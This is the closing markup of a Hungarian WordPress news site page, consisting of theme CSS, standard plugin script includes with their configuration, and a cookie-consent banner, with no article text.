        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971509e11c8f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"9a8aeded82","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"bff597cdce","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>